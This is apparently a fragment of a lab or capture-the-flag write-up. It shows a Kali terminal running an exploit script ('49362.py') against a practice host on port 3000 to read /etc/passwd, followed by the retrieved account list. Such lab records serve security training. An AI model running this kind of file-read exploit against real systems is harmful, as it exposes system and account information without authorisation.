 ┌──(soggy㉿kali)-[/media/…/Boxes/PG/Linux/Clue]
└─$ python3 49362.py -p 3000 192.168.114.240 /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ntp:x:106:113::/nonexistent:/usr/sbin/nologin
cassandra:x:107:114:Cassandra database,,,:/var/lib/cassandra:/usr/sbin/nologin
cassie:x:1000:1000::/home/cassie:/bin/bash
freeswitch:x:998:998:FreeSWITCH:/var/lib/freeswitch:/bin/false
anthony:x:1001:1001::/home/anthony:/bin/bash